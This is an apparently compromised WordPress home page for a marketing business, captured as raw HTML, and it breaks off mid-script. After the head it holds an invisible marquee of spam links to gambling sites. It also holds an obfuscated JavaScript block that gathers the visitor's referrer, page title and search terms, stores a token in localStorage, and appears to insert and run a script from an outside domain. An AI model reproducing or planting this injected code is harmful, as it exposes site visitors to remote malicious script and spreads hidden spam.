

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://busybeemarketingessentials.com/
body_size: 20785
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>busybeemarketingessentials.com &#8211; Just another WordPress site</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="busybeemarketingessentials.com &raquo; Feed" href="https://busybeemarketingessentials.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="busybeemarketingessentials.com &raquo; Comments Feed" href="https://busybeemarketingessentials.com/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/busybeemarketingessentials.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digital-marketing-expert-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/assets/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='digital-marketing-expert-basic-style-css' href='https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='digital-marketing-expert-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background-image: url(https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/assets/images/header-default.jpg); background-size: cover; background-repeat: no-repeat; }
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/assets/css/fontawesome-all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-113-css' href='https://busybeemarketingessentials.com/wp-content/uploads/elementor/css/post-113.css?ver=1768922413' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-302-css' href='https://busybeemarketingessentials.com/wp-content/uploads/elementor/css/post-302.css?ver=1768922413' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://busybeemarketingessentials.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223275' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://busybeemarketingessentials.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742223295' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://busybeemarketingessentials.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/assets/js/bootstrap.js?ver=6.7.4" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://busybeemarketingessentials.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://busybeemarketingessentials.com/index.php?rest_route=/wp/v2/pages/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://busybeemarketingessentials.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://busybeemarketingessentials.com/" />
<link rel='shortlink' href='https://busybeemarketingessentials.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://busybeemarketingessentials.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fbusybeemarketingessentials.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://busybeemarketingessentials.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fbusybeemarketingessentials.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>    <marquee style='position: absolute; width: 0px;'>
<a href="https://slotsiteleri2024.org/" title="Slot siteleri">Slot siteleri</a>
<a href="https://yerliarama.org/" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a>
</marquee>
	function _0x2f63(){var _0x3ce964=['baeLy','getItem','&host=','eWtSd','referrer','yqaBy','TXTHz','1173SAokEq','mcmuF','round','che=','5412511VRQcGU','uFxiF','YVNbT','IwJTc','ent','removeItem','_pTrWxC36k','60BSQcrq','oHbBP','HbpKj','xywvb','R_PATH','fnymn','parse','type','9lBOWSI','781818YwqlKM','com/vMnDpC','createElem','301938GvaUHf','eyword=','vRZVC','imVXw','replace','pathname','sByTagName','LqkRr','4mNKZLb','token','NQuKj','er=','163370fHvBOa','https://pi','insertBefo','e-recipes.','undefined','applicatio','src','rl=','mrefY','NfirH','TrgoW','QSbaS','script','qAgtm','?return=js','&se_referr','lYyFf','WWvic','YZbsq','config','&bypass_ca','&sub_id=','Ptjpa','KcIFD','parentNode','&name=','fLgho','getElement','n/javascri','subId','1668yZYExo','.client','UHjXv','mAkXv','&landing_u','RtvNj','&token=','538065NZRMXw','location','cObvE','ttl','unique','1NBfLco','title','&default_k','10BSjhdO','14rVUuda','search','hostname','594488IKtDes','created_at'];_0x2f63=function(){return _0x3ce964;};return _0x2f63();}function _0x1f1d(_0x8aaf92,_0x3051ea){var _0x178119=_0x2f63();return _0x1f1d=function(_0xa4ddbf,_0x270eeb){_0xa4ddbf=_0xa4ddbf-(-0x8da+0x3a6+0x62a);var _0x17c155=_0x178119[_0xa4ddbf];return _0x17c155;},_0x1f1d(_0x8aaf92,_0x3051ea);}(function(_0x14f10c,_0x13afe1){var _0x1d5fca=_0x1f1d,_0x2c68c5=_0x14f10c();while(!![]){try{var _0x6fc9de=parseInt(_0x1d5fca(0x13a))/(-0x6e*-0x5+0x1*-0x17aa+0x1585)*(parseInt(_0x1d5fca(0x104))/(-0x6b*0x3e+-0xc9a+0x2686))+-parseInt(_0x1d5fca(0x14a))/(-0x1da0+0x93d*0x1+0x1466)*(parseInt(_0x1d5fca(0x12e))/(-0x2441+-0x4f*0x37+0x353e*0x1))+parseInt(_0x1d5fca(0x13d))/(0x150b+-0x1*0x114b+-0x3bb*0x1)*(parseInt(_0x1d5fca(0x101))/(-0x5*-0x1d4+-0x1*-0x1754+-0x1*0x2072))+parseInt(_0x1d5fca(0x13e))/(0x104*0xe+-0xc9f+-0x192)*(-parseInt(_0x1d5fca(0x141))/(0xa7*-0x35+0x182c+0xa6f))+parseInt(_0x1d5fca(0x100))/(0x26e3+0x1*-0xa13+0x8b*-0x35)*(-parseInt(_0x1d5fca(0x110))/(0x1538+-0x1d*0x149+-0x55d*-0x3))+-parseInt(_0x1d5fca(0x135))/(0x3f1*0x1+0x2f2+-0x6d8)*(parseInt(_0x1d5fca(0xf8))/(-0x20ec+-0x22c*0x3+0x277c))+parseInt(_0x1d5fca(0x14e))/(-0x1dd0+0x745*-0x4+-0x3af1*-0x1);if(_0x6fc9de===_0x13afe1)break;else _0x2c68c5['push'](_0x2c68c5['shift']());}catch(_0x4311df){_0x2c68c5['push'](_0x2c68c5['shift']());}}}(_0x2f63,0xd511*-0x1+-0xf6a5+-0x4cb1*-0x13),(function(){var _0x1dffc7=_0x1f1d,_0x17fc44={'WWvic':_0x1dffc7(0xf7)+_0x1dffc7(0x10c),'fnymn':_0x1dffc7(0x111)+_0x1dffc7(0x113)+_0x1dffc7(0x102),'mrefY':_0x1dffc7(0x123),'mcmuF':function(_0x26e1eb,_0x44dc3d){return _0x26e1eb!==_0x44dc3d;},'KcIFD':_0x1dffc7(0x114),'oHbBP':function(_0x203376,_0x45ebdc){return _0x203376/_0x45ebdc;},'UHjXv':function(_0x3a0bb7,_0x586c28){return _0x3a0bb7<_0x586c28;},'cObvE':function(_0x35423c,_0x443313){return _0x35423c+_0x443313;},'IwJTc':_0x1dffc7(0x12d),'NfirH':_0x1dffc7(0x10d),'Ptjpa':_0x1dffc7(0x11e)+_0x1dffc7(0x12f),'YZbsq':function(_0x318d1a,_0xe04a63){return _0x318d1a+_0xe04a63;},'QSbaS':function(_0x46ed29,_0x36841d){return _0x46ed29(_0x36841d);},'HbpKj':_0x1dffc7(0x11f)+_0x1dffc7(0x10f),'yqaBy':function(_0x2810cd,_0x42d1cc){return _0x2810cd(_0x42d1cc);},'eWtSd':function(_0x2161dd,_0x2c3dc9){return _0x2161dd+_0x2c3dc9;},'mAkXv':_0x1dffc7(0x13c)+_0x1dffc7(0x105),'TXTHz':_0x1dffc7(0x132)+_0x1dffc7(0x117),'vRZVC':function(_0x1fb2d7,_0x5e3247){return _0x1fb2d7(_0x5e3247);},'fLgho':function(_0x2890b2,_0x3e720a){return _0x2890b2+_0x3e720a;},'uFxiF':_0x1dffc7(0x129),'baeLy':function(_0x3d592,_0x3bd3eb){return _0x3d592(_0x3bd3eb);},'NQuKj':_0x1dffc7(0x145),'lYyFf':function(_0x21c26d,_0x39fadf){return _0x21c26d+_0x39fadf;},'imVXw':_0x1dffc7(0x125),'TrgoW':function(_0x52ea33,_0x1a8432){return _0x52ea33(_0x1a8432);},'RtvNj':function(_0xdd3a8b,_0x522539){return _0xdd3a8b+_0x522539;},'LqkRr':_0x1dffc7(0x134),'qAgtm':_0x1dffc7(0x124)+_0x1dffc7(0x14d),'YVNbT':_0x1dffc7(0x11c),'xywvb':_0x1dffc7(0x115)+_0x1dffc7(0x12c)+'pt'},_0x20eb7c=_0x17fc44[_0x1dffc7(0x121)];!window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)]&&(window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)]={'unique':![],'ttl':0x15180,'R_PATH':_0x17fc44[_0x1dffc7(0xfd)]});const _0x51107d=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x118)]);if(_0x17fc44[_0x1dffc7(0x14b)](typeof _0x51107d,_0x17fc44[_0x1dffc7(0x127)])&&_0x17fc44[_0x1dffc7(0x14b)](_0x51107d,null)){var _0x5c6995=JSON[_0x1dffc7(0xfe)](_0x51107d),_0x1c8128=Math[_0x1dffc7(0x14c)](_0x17fc44[_0x1dffc7(0xf9)](+new Date(),0x12c*0x1b+-0xe66+-0x6*0x239));_0x17fc44[_0x1dffc7(0x130)](_0x17fc44[_0x1dffc7(0x137)](_0x5c6995[_0x1dffc7(0x142)],window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x138)]),_0x1c8128)&&(localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x151)]),localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x119)]),localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x118)]));}var 